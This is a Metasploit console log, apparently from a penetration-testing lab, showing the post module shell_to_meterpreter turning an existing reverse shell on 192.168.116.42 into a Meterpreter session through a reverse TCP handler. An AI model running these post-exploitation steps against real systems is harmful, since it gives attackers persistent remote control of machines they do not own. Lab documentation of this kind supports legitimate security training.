 msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.49.116:4444 -> 192.168.116.42:32792 (192.168.116.42)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.49.116:4433
[*] Sending stage (1017704 bytes) to 192.168.116.42
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 2 opened (192.168.49.116:4433 -> 192.168.116.42:32794) at 2023-02-07 13:25:06 -0600